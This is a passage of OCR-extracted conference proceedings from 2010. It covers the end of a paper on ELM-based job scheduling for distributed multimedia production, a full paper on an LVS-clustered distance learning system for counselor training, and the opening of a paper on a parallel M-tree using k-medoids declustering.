As DCPP is designed to use tens of thousands of execution nodes to complete a large amount of jobs, the JMS has to tolerate machine failures gracefully.

The sensor periodically reports heartbeat messages to the observer. The observer updates the report time to the resource map. The monitor periodically checks every simulation node. If no heartbeat is received from an execution node in a certain amount of time, the monitor marks the execution node as failed. If an execution node is failed, the sub-jobs assigned to the node are scheduled again to another execution node.

It is also possible that the actuator can not finish a sub-job, such as can not download input file from Storage System. In that case, the actuator reports an "exception" state to the sensor. Then the sensor reports it to the observer. And the observer updates the state to Job state manager. Finally, the scheduler deploys the sub-job to another execution node.

The Job state manager saves every sub-job's check point state to database. The check point state include "submitted", "mapping", "dispatched", "exception" and some command states. When the JMS fails, the execution node detects message failure and keeps these messages in a FIFO queue for timed retransmission. When the JMS restarts, it first gets the latest check point states of sub-jobs which were unfinished. Then scheduler begins to work. Once the JMS is able to process the messages it removes the block from the observer and after at most one retry cycle all nodes will have been able to report all pending states.

4. Experiment and Discussion

Depending on what scheduling performance is desired there exist different performance metrics. We use Makespan as performance metric. Makespan is a measure of the throughput of the HC system. When a certain scheduling heuristic is applied to dispatch all the tasks to distributed computers, the maximal completion time spent for execution is called makespan. The method that leads to smaller makespan is regarded as the better solution.

Number of machines is 10 and number of training tasks is chosen to be 4000. The task arrivals are modeled by a Poisson random process. The ELM network with 20 hidden neurons was adopted for predicting execution time of different tasks on different machines. The input attributes include various inputted machine attributes that indicate machine capabilities and task attributes that indicate task computation and communication size. Input weights of ELM were uniformly randomly distributed on the interval [-1, 1] and biases on [0, 1]. Sigmoid was selected as the activation function for hidden neurons.

As the execution time prediction using the ELM, the first experiment can use Min-Min scheduling algorithm [8], which requires that estimates of expected task execution times on each machine are known. The first experiment here is called ELM-MinMin. The comparative experiment chooses OLB scheduling algorithm [8], because it does not need to predict the execution time. Number of testing tasks is 2000 and number of machines is chosen to be 10.

The experimental testing is performed in three scenarios:
Scenario I: The task type is rendering.
Scenario II: The task type is special effects.
Scenario III: The task type is transcoding.
The result of experiments is in Fig. 3.

In Fig. 3, in every three scenarios, ELM-MinMin algorithm acts like the best algorithm. As the execution time prediction using the ELM, the system can use Min-Min scheduling algorithm, which requires that estimates of expected task execution times on each machine are known. It is clearly that using ELM-Based execution time estimation algorithm can reduce the makespan. Accordingly, system performance is improved.



Fig. 3 Makespan

5. CONCLUSION

To couple and harmonize distributed resources in network-based digital multimedia content production, we design a Job management system. The Job management system takes care of the details of scheduling the sub-job's execution across a set of machines, handling machine failures, and managing the required inter-machine communication. An ELM-based execution time estimation algorithm is proposed. It can let complex multimedia jobs distributed efficiently over a network. The prototype of Job management system is developed and has been applied to a distributed collaborative production platform. Investigation in this paper helps to perfect the organization methodology of job management and extend the application category of distributed technologies.

ACKNOWLEDGEMENTS

This work is supported by a grant from the National High Technology Research and Development Program of China (863 Program) (No.2008AA01A318).

REFERENCES

[1] H. Ling, B. Gong, "The Design and Implementation of Render Farm Manager Based on OpenPBS," 2008 IEEE 9th International Conference on Computer-Aided Industrial Design & Conceptual Design.
[2] E. Grasa, S. Figuerola, et al, "Video Transcoding in a Grid Network with User Controlled Lightpaths," Future Generation Computer Systems. 8 22, 920–928 (2006).
[3] Y. SAMBE, et al, "High-speed Distributed Video Transcoding for Multiple Rates and Formats," IEICE transactions on information and systems E88-D (8) pp.1923-1931 20050801.
[4] S. Ali, H.J. Siegel, et al, "Task Execution Time Modeling for Heterogeneous Computing Systems," Heterogeneous Computing Workshop, 2000. (HCW 2000) Proceedings. 9th.
[5] H. Singh and A. Youssef, "Mapping and scheduling heterogeneous task graphs using genetic algorithms,"5th IEEE Heterogeneous Computing Workshop (HCW' 96), Apr. 1996, pp. 86–97.
[6] M.A. Iverson, F. Özgüner, and L. Potter, "Statistical Prediction of Task Execution Times through Analytic Benchmarking for Scheduling in a Heterogeneous Environment," IEEE Trans. Computers, vol. 48, Dec. 1999.
[7] G. B. Huang, "Extreme Learning Machine: A New Learning Scheme of Feedforward Neural Networks", in Proc. of International Joint Conference on Neural Networks, 2004.
[8] Muthucumaru Maheswaran, Shoukat Ali, Howard Jay Siegel, Debra Hensgen, Richard F. Freund, "Dynamic mapping of a class of independent tasks onto heterogeneous computing systems," J. Parallel Distrib. Comput. 59 (1999) 107–131

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

The Design of Counselors' Long Distance Learning Network System

Li Rong
College of Computer Science and Technology
Harbin University of Science and Technology, HUST
Harbin, China
lirong@hrbust.edu.cn

***Abstract*—The paper first introduces the general concept of LVS， then gives the architecture of long distance learning network system based on LVS, explaining the design ideas. The functions of long distance learning network system are presented, including the design of psychological coursewares and audio and video learning platforms.**

Keywords- LVS architecture; WLC algorithm; LVS/DR mode; counselors training; long-distance learning;

I. INTRODUCTION

In China, there are less than 60 schools which teach psychology courses with bachelor diploma, and there is a serious lack of organizations which train counselors, compared with USA[1]. In American, American Psychological Association, for instance, offers 364 training programs with qualification of PHD degree about Clinical Psychology, Counseling Psychology and School Psychology. Furthermore, Psychological professionals distribute uneven among the cities of China. The majority of them work in the big city[2]. So it is imperative to build a distance learning system based on both contemporary education methods and web-based network technology. Studying by Internet is a useful approach by which people have no limitations of time, location, and study schedule.

II. THE DESIGN OF SYSTEM ARCHITECTURE

A. Introduction to LVS-based Servers Cluster

The first important thing to build a network learning system is its reliability and security. Meanwhile, a idealized system should achieve standards of scalability, availability, manageability, and cost effectiveness. A useful servers cluster architecture in which servers are loosely coupled among them by Internet or LAN, has much ability to reach scalability ,availability and cost effectiveness , compared with tight coupling multiprocessors system. LVS(Linux Virtual Servers) consists of three layers, that is, Load balancer, Servers pool and Shared storage. Every layer is independent and has different functions which can be reused. Load balancer on the outside of the whole cluster ,also called front-end machine, with IP load balancing technology and content-based request distribution technology, will transfer requests to a different server with balancing algorithm and automatically block out failure, so a group of servers constitute a high-performance, highly available virtual server[5]; Servers pool is a group of real servers where the client requests are implemented. Each node of servers pool can use either HTTPS protocol or HTTP protocol, or both; Shared storage provides a shared storage area for the servers pool , so it is easy to make the real servers to have the same function, providing the same service.

Load balancer adopts eight scheduling algorithms, which are RR(Round Robin), WRR(Weighted Round Robin), LC(Least Connections), WLC(Weighted Least Connections), LBLC(Locality-Based Least Connection),LBLCR (Locality-Based Least Connections with Replication), DH(Destination Hashing),SH(Source Hashing). First four of them are commonly used. LVS load balancer can run in three modes: Virtual Server via Network Address Translation（VS/NAT）; Virtual Server via IP Tunneling（VS/TUN） and Virtual Server via Direct Routing（VS/DR）.

B. The Distributed Architecture of Learning System

Counselors' long distance learning network system uses LVS cluster technology, its architecture is shown as Fig.1.Web servers pool ,in the middle layer, via the external network switch connects to load balancer servers, and connects the database storage area by internal network switch. The load balancer and the Web servers(real servers) are in a physical network, and share a virtual IP, connecting by switch, so Linux Virtual Server via Direct Routing(LVS / DR), an IP load balancing technology implemented in LVS is adopted. LVS / DR directly routes packets to a real server through rewriting MAC address of data frame with the MAC address of the selected real server. It has the best scalability among all other methods. Because the server 's performance in a cluster of servers is quite different, load balancer uses the Weighted Least Connection(WLC) scheduling algorithm to optimize load balancing performance. Servers with higher weights will bear a larger proportion of the active load connected. Load balancer queries the load of real server automatically and adjusts its weight dynamically.

1) Weighted least connection scheduling algorithm: Suppose a group of servers S = (S0, S1, ..., Sn-1), W (Si) is the weight of server Si, C (Si), the current number of connections the server Si has. So sum number of all servers currently connected represents as follow:CSUM = ΣC(Si) (i=0, 1, .. , n-1). The current new connection request will be sent server Sm, if and only if the server Sm meets the following conditions:(C(Sm) / CSUM)/ W(Sm) = min {

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.47

(C(Si) / CSUM) / W(Si)} (i=0, 1, . , n-1). Here, W (Si) is not zero.Because CSUM is a constant here, so the conditions can be simplified as follow:C(Sm) / W(Sm) = min { C(Si) / W(Si)} (i=0, 1, . , n-1),where W (Si) is not zero.Because the division requires more CPU cycles than multiplication; the Linux kernel does not allow floating-point division; the server weights are greater than zero, so the judging conditions C (Sm) / W (Sm)> C (Si) / W (Si) can be further optimized as the C (Sm) * W (Si)> C (Si) * W (Sm). In this case ,it must obey the following rule:when the weight of the server is zero, the server will not be scheduling. Thus, the algorithm can be implemented as following:

```
for (m = 0; m < n; m++) {
    if (W(Sm) > 0) {
        for (i = m+1; i < n; i++) {
            if (C(Sm)*W(Si) > C(Si)*W(Sm))
                m = i;
                                    }
        return Sm;
                        }
                            }
return NULL;
```



Figure 1. The Architecture of Learning System

2) LVS / DR Mode of Load Balancer: The load balancer uses IP balancing technology. The virtual IP address is shared by real servers and the load balancer. The load balancer has an interface configured with the virtual IP address too, which is used to accept request packets, and it directly routes the packets to the chosen server. When a user accesses a virtual service provided by the server cluster, the packet destined for virtual IP address (VIP) arrives. The load balancer examines the packet's destination address and port. If they are matched for a virtual service, a real server is chosen from the cluster by WLC scheduling algorithm, and the connection is added into the hash table which records connections. Then the load balancer simply changes the MAC address of the data frame to that of the chosen server, forwards it to the chosen server . When the incoming packet belongs to this connection and the chosen server can be found in the hash table, the packet will be again directly routed to the server. All the real servers have their non-arp alias interface configured with the virtual IP address or redirect packets destined for the virtual IP address to a local socket, so that the real server can process the packets locally. When the server receives the forwarded packet, the server finds that the packet is for the address on its alias interface or for a local socket, so it processes the request and return the result directly to the user finally. After a connection terminates or timeouts, the connection record will be removed from the hash table[6]. Because all the operations are completed by an advanced IP load balancing software implemented inside the Linux kernel, its operation cost is very small, its throughput is high.

3) The Three Layers of Learning System

a) Load Balancer : It is the single entry point of the server cluster. In order to avoid the entire system collapse due to balancer failure , we set up another balancer as the backup device which is connected to primary balancer through the serial line and the UDP heartbeat line[4].Two heartbeat processes are running on the individual balancer separately and communicate to each other regularly to report their health status. When heartbeat of the primary balancer can not be heard, the backup balancer takes over the cluster's external Virtual IP Address by utilizing a command-line tool called send_arp to perform the gratuitous ARP, furthermore, takes over the work of master balancer to provide load dispatch services. When the master balance recovers, there are two ways by which the master balancer can replace of the backup balancer. One way is that master balancer automatically change to backup balancer; the other is that master balancer takes over the load balancing again from the backup balancer which releases virtual IP address routing. In order to avoid misjudge master balancer's status, there are several heartbeat lines between master balancer and backup balancer.

b) Web Servers Pool: The pool consists of Web servers with redundancy to protect system security and fast access to the system. There is a cluster of three Apache Web servers in Linux with the same function , dual Jboss Web servers in Linux with the same function and dual streaming media servers in the pool. The cluster is easy to expand when the system is overload, by adding a server into the pool. Audio and video learning platform are developed by using SQL Server 2000 database, MySQL database, PHP language and Java language on Apache Web servers and Jboss Web servers. Passport System ,Examination System and Bulletin Board System (BBS) run on them also. Live platform, including video learning and video test counseling , is implemented by WEBEX conference system.

c) Database Storage Area: Dual MySQL database, dual SQL Server 2000 database and PC architecture (storage devices built on the basis of PC server) network attached storage (NAS), using ISCSI (Internet Small Computer System Interface) network storage standard, constitute the

storage area network(SAN) of distance learning system. The master-slave conversion between two pairs of database machines is controlled by heartbeat process. ISCSI standard enables storage devices to be connected with IP protocol, and promotes the transfer of data by Internet and management of remote data. In the PC architecture ISCSI storage device, check of all the RAID group, logical volume management, ISCSI computing and TCP / IP operations are all achieved by pure software. The development, production and installation of PC architecture ISCSI storage devices is relatively simple. NAS with a powerful user access management, data protection and recovery capabilities of the file server, achieves data fault tolerance and access high performance between the hard disks by RAID technology with increasing the number of hard drives. Dynamically updated data on server nodes are generally stored in a database system, while the database will ensure data consistency when concurrent access.NAS provides a unified storage space for a cluster of servers, which makes maintenance of system data easier.

III. THE DESIGN OF SYSTEM FUNCTION

The principle of designing long distance learning system for counselors is to provide students a comprehensive learning environment in which students can study a course , communicate online, practice consulting, and reach test counseling. The system is constructed by using different media and different display styles of teaching content ,based on Web2.0 network technology.

A. Coursewares and Learning Platform

Counselors training should cover the four aspects: professional knowledge, professional skills, counseling practice and personal development[1] . Some studies show that the effect of learning the psychologist's expertise and professional skills by Internet is almost the same with the learning effect in real classroom [2].According to Bloom goals classification in the cognitive domain, the development of training courses focus on skills by strategies of learning-center or teaching-centered, to meet the professional knowledge and professional skills upgrading and training [3]. Therefore, the long distance learning system includes courseware library, knowledge base, case base, background information database, test library and reference library as a teaching support materials. Consulting practice skills can not be achieved by analysis or simulation a case, long distance learning system builds audio or voice platforms by synchronous or asynchronous mode, where consultants can communicate or consult with clients online to increase the corresponding consulting experience. Counselors long distance learning system includes the following digital resources and learning platforms:

- Counselors learning platform (including the teaching evaluation)
- Counselors consultation platform (audio and video)
- Counselors supervisory platform (audio and video)
- Counselors professional knowledge courseware library
- Counselors professional skills courseware library
- Counselors other resources database (knowledge base, case base, information base, test library and reference library)

1) The teaching support courseware: The teaching support courseware is the basis of long distance education technology. Based on the theory of teaching system design and methods of skills-oriented training [7],the full account of learner characteristics , courseware design focuses on the strategies of learning and teaching. When various types of teaching software are designed according to SCORM standard, more attentions are paid on the vividness and interactive of courseware. Professional knowledge courseware library contains more than 100 coursewares, involving the basic professional knowledge of psychology, social psychology, developmental psychology. Professional skills courseware library covers basic skills training, narrative therapy, group counseling, personal growth, Morita therapy, cognitive therapy and the focus short-term counseling , involved in 7 series, 35 courses. The courseware is displayed with multimedia FLASH. Other resources database are not only to deepen the learners understanding of knowledge, but also to expand learning horizons , and become a useful supplement to the online course [8].

2) Counselors learning platform: Counselors learning platform with the most advanced technical standards achieves a video teaching, where the teacher interacts with students. Students can choose a audio or video course on demand, do online testing, take the national entrance exam, schedule study, get online tutorials, access resource center, inquiry a case and so on. Counselors learning platform is divided into two parts, audio and video. Audio learning platform running on Linux systems, making use of Apache Web server, SQL Server 2000, PHP language, provides Permission(Passport) system, a unified user identification system and examination system, including final skills examination and stage examinations, beside offering learning materials. Based on “DISCUZ” purchased from others, Bulletin Board System (BBS) including Q & A and virtual class room, is developed by using MySQL database, PHP language. Video learning platform on Jboss Web server in Linux systems, is the kernel part , developed by SQL Server 2000 and the java language. It can be divided into two parts: students learning(front) and management (back). Front includes elective modules, curriculum learning module, test module, and reporting management module and so on. It is also responsible for integration with other systems. Back management will be introduced in the next part. Streaming media server using WEBEX conferencing system as a basic tool for broadcast, consists of live learning platform and live test counseling platform.

3) Counselors consultation platform: Counselors consultation platform on Apache Web server is developed by PHP language , to meet the needs of the counselors' consulting practices. During the consultation platform, counselors can be the same as in the actual consultation, practice all the process of consultation - in their own online consulting room (physical network consulting room with basic functions), to achieve an appointment reminders, counseling records management, Visitors file management, team management and test management consulting.

*4) Counselors supervision platform:*Counselors supervision platform is embedded in the learning platform, and has become a part of teaching arrangement. Learning platform displays the appropriate supervisory arrangements and notices according to the level of different learners. If students can not attend the live broadcast network supervision, they can watch the on-demand in the other time.

B. Teaching Management Platform

LMS (Learning Management System) of counselors long distance learning system aims to improve operational efficiency and report learning status. It must possess the following features:

- Identity management and authentication students
- Tracking the use of courseware and student learning
- Management system resources to ensure effective use of them
- Offering courses guidance for teachers and students
- Upload capabilities and real-time automated data synchronization

The majority of Back administrations are implemented on Jboss Web servers, including management of learning platform, examination platform, resource centers, application form and so on. Administrative functions includes basic data management (counseling station management, professional management, curriculum management, etc.), students administration (open account, extension time,account suspension, results check, etc.), examination paper management, application management (CETTIC certificate application, OSTA test application, OSTA test scores management, etc.), notification management, experience management, customer service inquiries, card system management, and system management module. Other management functions are accomplished on Apache Web servers.

IV. CONCLUSION

The architecture of counselors long distance learning network system based on the principle of LVS / DR servers cluster determines the system's high scalability, high availability, manageability, and cost-effectiveness. Redundancy design of the system in software and hardware ensures security and effectiveness of system and its data. In addition to, in order to increase data security, the internal network switch is used to isolate the Web servers from database common storage area, when building the system structure. By IP address settings in the switch, only the Web servers in the system can access the database.

The system provides students a "virtual schools" for psychological study and counselors training. So far, more than 40,000 students have accepted the training by using the learning platform, accounting for 50% of certified consultants. Because long distance learning network system still needs a process to perfect gradually, LVS servers cluster, the loosely coupled structure lays the foundation for future expansion.

REFERENCES

[1] Lirong, Lina ,The Study and exploration on German dual system for counselor's long distance training mode,ICEE2010,in press.

[2] .Kenneth R. Weingardt, (Ph.D.), Michael A. Cucciare, (Ph.D.),Christine Bellotti, (Ph.D.), Wen Pin Lai, (M.A.), A randomized trial comparing two models of web-based training in cognitive behavioral therapy for substance abuse counselors, Journal of substance abuse treatment 37(2009) ,219-227

[3] He Ke Kang, Lin Jun Fen, Zhang Wen Lan, Instructional system design. Higher Education Press, (2009) （in Chinese）

[4] Karl Kopper, The Linux Enterprise Cluster Build a Highly Available Cluster with Commodity Hardware and Free Software, NO STARCH PRESS, May 2005, 464 pp

[5] Wu Yunhui, Linux Server Configuration and Management Guide, Tsinghua University Press, 2010.1（in Chinese）

[6] Virtual Server via Direct Routing, http://www.linuxvirtualserver.org/VS-DRouting.html

[7] Chen Li Jun, Theoretical Study and practical exploration on establishing the database for psychology curriculum,Journal of Inner Mongolia Normal University (Educational Science) Jan.,2008, Vol.21, No.1; P91-94 （in Chinese）

[8] .Zhao Li Ying, Gu Rong, The Research on Planning the Network Course in Higher Vocatinal Education, Jonurnal of Jiangsu Teachers University of Technology Communication of Vocatinal Education,Vol.24 , pp. 72-73 （in Chinese）

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Parallel M-tree Based on Declustering Metric Objects using *K*-medoids Clustering

Chu Qiu, Yongquan Lu, Pengdong Gao, Jintao Wang, Rui Lv
High Performance Computing Center
Communication University of China
Beijing, 100024, China
chqiu@cuc.edu.cn

***Abstract*—A new declustering data algorithm based on *k*-medoids clustering is presented in this paper. Since the *k*-medoids clustering algorithm is able to discover distribution of the objects, the proposed method uses it to figure out which objects are neighboring to be distributed into different disks. Compared with the existing algorithms, our algorithm has the advantages of taking the overall proximities of the whole dataset into consideration. With this new declustering algorithm, we give a method to build a parallel M-tree in a general PC server cluster system. The results of experiments have demonstrated that our declustering algorithm can achieve the static and dynamic load balance of the multiple disks, and the parallel M-tree has a better performance of *k*-NN query than the sequential version.**

Keywords-parallel M-tree; declustering; k-medoids clustering; proximity

I. INTRODUCTION

Recently, databases storing large volume of unstructured and complex data collections, such as the video, audio or images, have been adopted in various application areas. Generally, one complex data object can be represented as an object O in a feature space U, and the whole databases can be modeled by a set of objects S in U. The task of similarity query is going to find the most similar objects to user's query object $O_q \in U$ with a distance function $d(O_i, O_j)$, which is used to measure the similarity between two objects. If d satisfies the non-negativity, symmetry and triangle inequality, the feature space U and the function d usually can constitute a metric space $M = (U, d)$. There're two basic kinds of similarity query, including range query and k nearest neighbors (k-NN) query. However, due to the volume of data sets and the complexity of the data object, the similarity query will cause serious performance problem, defined by CPU costs and I/O costs.

A series of metric access methods (MAMs) (see survey [1], [2]) have been developed to solve this problem. These methods try to reorganize the data objects in M only with the metric d, and partition the whole space into a collection of subparts. Many experiments have proved that the index structures created by MAMs are the respected tool for efficient similarity query. So far, many MAMs have been developed, including GNAT, metric tree, VP-tree, Slim-tree, M-tree and so on. Among them, the M-tree [3] (and its variants) is a centralized, dynamic and hierarchical MAM, which has been demonstrated to be the most universal and suitable solution for unstructured data.

However, the performance of traditional MAMs developed for single disk and single processor environments have suffered by the CPU and I/O bottleneck. The former is caused by that the computations of distance functions are CPU intensive, and the latter is caused by that the rapid growth of the volume of multimedia databases makes the frequent disk accesses, which are much slower than memory.

Fortunately, more and more multiple disk environments have been used to increase the storage capacity, which also make it possible to overcome the I/O bottleneck by exploiting the I/O parallelism during data retrieval. Therefore, the core problem is how to storage the data so that the data can be access in parallel. Declustering is the technique that allocates the data objects onto multiple disks based on some suitable strategies to achieve the parallelism in data access while processing a query.

Up to now, a lot of declustering methods have been proposed [4-10]. These methods assume objects to be the points in vector space and use the spatial relationships of the points, so these methods cannot be used in arbitrary metric spaces, where we are only allowed to use metric distances between objects. Authors of [11, 12] have presents several *proximity based* allocation strategies for the objects in metric spaces to build the parallel M-trees. However, these methods didn't consider the overall proximities of the whole dataset and just use the local proximities of the inserted objects and the new object to be inserted, which is not optimal very much. We can overcome the shortcomings of these techniques by a method to detect the distribution of the whole dataset.

In this paper, we propose a new declustering algorithm to build a parallel M-tree in a general PC server cluster system. Firstly, we distribute the objects based on the overall proximities of all the objects with the *k*-medoids clustering algorithm [13], which is an effective data mining method to organize data based on similarity in metric spaces. Then, we use the bulk loading algorithm [14] to build the sub M-trees in parallel with the data objects distributed on each node. Finally, we collect the roots of the sub trees and store them in the master node. Experiments show that our declustering method is effective in improving the load balance of multi-disk and the performance of query.

The rest of the work is organized as follows. In the next section, we summarize the related work of the declustering data. In section 3, we present background information about M-tree index structure and its bulk loading algorithm shortly, and then in section 4, we detail our declustering algorithm

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.48

based on *k*-medoids clustering algorithm and in section 5 we present our new method to construct the parallel M-tree structure. At last, we make some experiments in section 5 and make the conclusions of this paper in section 6.

II. Related Work of Declustering

Declustering data is the main problem of designing a parallel index structure to achieve the both I/O and CPU parallelism [11]. A large number of declustering techniques have been proposed to exploit the I/O parallelism. Among these works, strategies presented in [5, 6, 7, 8, 9, 10] can be classified as the grid-based partitioning techniques, such as Disk Modulo (DM) [5], Hilbert Curves [6], Field-Wise Exclusive-Or (FX) [7], Golden Ratio Sequences [8], Replicated declustering [9], Threshold-based [10], and so on. The basic procedure of these techniques can be summarized as follows. First, the whole data space will be split into small grids along each dimension, and then each partition will be allocated to the multiple parallel I/O devices in such a way that the neighboring partitions will be allocated to different disks [9]. Therefore, these partitions can be retrieved in parallel while processing a query.

Another catalog of declustering methods presented in [4, 11, 12] are the *proximity based* techniques. While a new object being inserted into the index, these techniques will compute the proximities of the existed objects with it, and decide which disk the new object will be allocated to. The method in [4] is designed for the R-tree, and methods in [11, 12] are designed for the M-trees.

In paper [11], the proposed proximity based strategy allocated the tree nodes among the disks using simple and complex proximity, where the region proximity of tree nodes was considered when allocated, but limited in the sets of the same parent. In the paper [12], the new declustering algorithm performed a range query or *k*-NN query for the newly added object, and allocated the object to the disk contributing the minimum number of objects in the result set, in order to keep the load balance of each disk/processor.

III. M-tree Index Structure

In this paper, the underlying index structure we used is the M-tree proposed in [3], which is a dynamic, paged and balanced MAM. The M-tree consists of two kinds of nodes, and each of them has a fixed capacity and a minimal utilization. The inner nodes store the routing entries which represent the super-sphere metric regions and cover all their children regions. The structure of a routing entry is:

$$routing(O_j) = [O_j, ptr(T(O_j)), r(O_j), d(O_j, P(O_j))],$$

Where $O_j \in D$ is a routing object and is the center of a region whose covering radius is $r(O_j)$, and $ptr(T(O_j))$ is a pointer to the root of a sub-tree. $d(O_j, P(O_j))$ is a pre-computed distance from O_j to its parent routing object.

The leaf nodes store the ground entries whose format is :

$$ground(O_i) = [O_i , oid(O_i), d(O_i, P(O_i))],$$

Where $O_i \in D$ is a feature object and $oid(O_i)$ is an external identifier of the original feature object. $d(O_i, P(O_i))$ is the distance to its parent routing object and the same as the routing object's.

A. Bulk Loading the M-tree

The bulk loading algorithm of M-tree proposed in [14] can achieve much better performance than which built with standard insertion techniques [3, 15] by obtaining the lowest overall covered volume. Given a set of data objects $S = \{O_1, ..., O_k\}$, and the minimum u_{min} and maximum u_{max} (always to be 1) node utilization, the algorithm is performed as the following steps.

- Sample k objects ($F = \{O_{f1}, \ldots, O_{fk}\}$) from S randomly and partition the whole dataset into k clusters $F_1, \ldots, F_k$ where each object in S is assigned to its nearest sample.
- Bulk loading k sub-trees on each subset data recursively.
- Invoke the bulk loading algorithm on the sample object set F resulting a super-tree T_{sup}. Then, append k sub-trees to the super-tree, and obtain the final M-tree T.

In order to improve the quality of the result index, authors also introduce some refinement steps.

In order to save the CPU costs, some techniques are used to reduce the number of distance computation by Lemma 3.2 in [3], such as the computation of the distance matrix between the sample objects and data objects.

IV. The Proposed Declsutering Method

A. Principles

The core problem of declustering algorithm is to adopt an adequate data distribution upon the multiple disks to exploit the both I/O and CPU parallelism and provide the load balance of the disks while processing a query. In this paper, we define the load balance as two aspects: *static* and *dynamic*.

The static load balance is that the number of objects on each disk should be as equal as possible. The dynamic load balance is more important than the static one. I is that the I/O and CPU cost of searching in the sub index on each disk should be as equal as possible while processing a query. Furthermore, the contributions of each disk (or sub index) to the result of query should be as equal as possible, we can describe this metric with the formulas mentioned in [12]. For a given multicomputer with m disks, assuming RS is the result set of a query Q and OP_i is the set of objects that the query Q found on disk i, an optimal declustering condition can be defined as follows:

$$(\forall\, i)(\mathbf{count}(\, OP_i \cap RS\,)) \leqq (\mathbf{count}(RS) \;/\; m)$$

$$\text{where } (1 \leqq i \leqq m, \mathbf{count}\,(RS) \gg m)$$

To accomplish the dynamic load balance, we must take the overall proximities of the whole dataset in the metric space into account, because processing the similarity query requires these kinds of information. By the way, since we'll build the sub M-trees upon the objects on each disk, the scale of these sub indices must be the almost equal in order to achieve the both load balance of I/O and CPU cost.

B. *Our Algorithm*

According to the principles above, we require a method to discover the overall proximities of dataset so that we can decide which objects are 'close' and need to be allocated to different disks. We find that the clustering methods are the adequate tools which organize the objects with their similarity and are able to figure out which objects are neighbors to be distributed to different disks.

Among variant clustering algorithms, *k*-medoids algorithm has been shown to be very robust to the existence of noise or outliers and generally produces clusters of high quality [13]. Given a data set S with n data objects and m disks, *k*-medoids algorithm can simply be described as following.

- Randomly choose a set of k objects (c_1, c_2, ..., c_k) from S as the initial medoids of clusters (C_1, C_2, ..., C_k, where $k = m$).
- Assign each remaining object s_i to its closest medoid c_j, i.e. $d(s_i , c_j)$ is minimized and d is the metric.
- Recompute the medoids of clusters, i.e. for each C_j find a new medoid c_j, which minimizes the squared error in the cluster:

$$\sum_{i=0}^{n_j} (d(s_i, c_j))^2$$

- Repeat the last three steps until there is no change in the medoid.

Integrating with *k*-medoids algorithm, our new declustering algorithm can consider the overall proximities of the whole dataset when distributing data. Our algorithm can be summarized as following.

- Use *k*-medoids algorithm to split the objects into several clusters based on their overall proximities and the k number of clusters is equal to the m number of disks.
- Sort the objects among each cluster based on the distance to their medoids.
- Assign the objects of each cluster with round robin strategy, i.e. for each cluster, the j-th object of it will be distributed to the (j mod m)-th disk.

Supposing given 3 disks and a set of 2-dimensional objects, Fig. 1 illustrates how the data objects are declustered using our algorithm. The original data set is clustered into three clusters (see in Fig. 1(a)), and is distributed to three disks uniformly. The volume and scale of the declustered sub dataset on three disks are almost equivalent (see in Fig. 1(b), (d), (c)). So the sub M-trees built on these sub datasets will have the almost equal overall covered volume and the similar structures, which will cause the almost same of the I/O and CPU costs while processing a query.

In other words, it is demonstrated that our algorithm can reduce the density of the original data space effectively and separate it into several less dense subspaces, and the child spaces have the almost same scope with the parent's.



Figure 1. Results of declustering a set of 2-dimensinal objects with 3 diks.

V. PARALLEL M-TREE

In this section, we propose our method to construct a parallel M-tree base on the declustering algorithm presented in section 4.

The hardware architecture we focus on in this paper is in Fig. 2. It is a general cluster system and consists of a number of PC servers, among which one acts as the master node and others are the compute nodes. Besides all the nodes are connected with the management network using a low speed LAN (e.g., Ethernet), all the compute nodes are connected with a high speed LAN (e.g., Myrinet) as the computing network. Such kind of the cluster system is a very good parallel computing platform.



Figure 2. The haredware architecture used to build and store the parallel M-tree

Our parallel M-tree will lie in such cluster system with structure described in Fig. 3. The sub M-trees are stored in each compute node, and the master node will just store a reference table to figure out which compute nodes have stored the sub indices.

